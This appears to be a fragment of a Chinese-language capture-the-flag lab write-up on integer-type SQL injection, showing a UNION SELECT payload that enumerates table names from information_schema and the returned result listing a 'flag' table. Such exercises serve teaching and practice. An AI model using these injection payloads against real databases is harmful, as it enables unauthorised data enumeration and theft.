 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema="sqli"
ID: 1
Data: flag,news